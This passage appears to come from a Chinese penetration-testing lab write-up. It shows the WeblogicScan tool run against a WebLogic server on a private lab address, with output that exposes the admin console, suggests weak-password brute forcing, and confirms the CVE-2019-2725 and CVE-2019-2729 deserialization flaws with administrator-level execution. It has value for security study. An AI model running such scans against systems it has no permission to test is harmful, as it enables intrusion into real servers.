 那我先试一下7001端口
WeblogicScan 扫描
root@kali:~/Desktop/WeblogicScan-master# python3 WeblogicScan.py 192.168.111.80 7001
Weblogic Scan
By Tide_RabbitMask | V 1.3
Welcome To WeblogicScan !!!
Whoami rabbitmask.github.io
[*]Console path is testing...
[+]The target Weblogic console address is exposed!
[+]The path is: http://192.168.111.80:7001/console/login/LoginForm.jsp
[+]Please try weak password blasting!
[*]CVE_2014_4210 is testing...
[+]The target Weblogic UDDI module is exposed!
[+]The path is: http://192.168.111.80:7001/uddiexplorer/
[+]Please verify the SSRF vulnerability!
[*]CVE_2016_0638 is testing...
[-]Target weblogic not detected CVE-2016-0638
[*]CVE_2016_3510 is testing...
[-]Target weblogic not detected CVE-2016-3510
[*]CVE_2017_3248 is testing...
[-]Target weblogic not detected CVE-2017-3248
[*]CVE_2017_3506 is testing...
[-]Target weblogic not detected CVE-2017-3506
[*]CVE_2017_10271 is testing...
[-]Target weblogic not detected CVE-2017-10271
[*]CVE_2018_2628 is testing...
[-]Target weblogic not detected CVE-2018-2628
[*]CVE_2018_2893 is testing...
[-]Target weblogic not detected CVE-2018-2893
[*]CVE_2018_2894 is testing...
[-]Target weblogic not detected CVE-2018-2894
[*]CVE_2019_2725 is testing...
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[+]Your current permission is: de1ay\administrator
[*]CVE_2019_2729 is testing...
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2729
[+]Your current permission is: de1ay\administrator
[*]Happy End,the goal is 192.168.111.80:7001
贝塔安全实验室